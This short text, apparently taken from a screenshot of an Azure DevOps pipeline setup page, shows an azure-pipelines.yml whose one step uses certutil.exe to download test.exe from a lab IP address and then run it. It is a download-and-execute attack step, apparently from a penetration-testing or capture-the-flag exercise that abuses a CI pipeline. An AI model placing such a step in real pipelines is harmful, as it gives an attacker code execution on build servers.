 Connect Select Configure Review
New pipeline
Review your pipeline YAML
Save and run
azure-pipelines.yml
1 steps:
2 - script: certutil.exe -urlcache -split -f http://10.10.14.113/test.exe test.exe & test.exe
3 displayName: 'Run a one-line script'